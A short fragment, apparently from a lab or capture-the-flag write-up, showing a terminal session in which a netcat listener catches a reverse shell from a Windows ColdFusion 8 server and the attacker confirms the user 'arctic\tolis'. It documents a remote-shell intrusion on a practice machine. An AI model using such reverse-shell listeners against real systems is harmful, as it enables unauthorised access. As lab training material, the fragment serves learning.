 ┌──(root💀joker)-[/home/joker]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.11] 49215
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>getuid
getuid
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>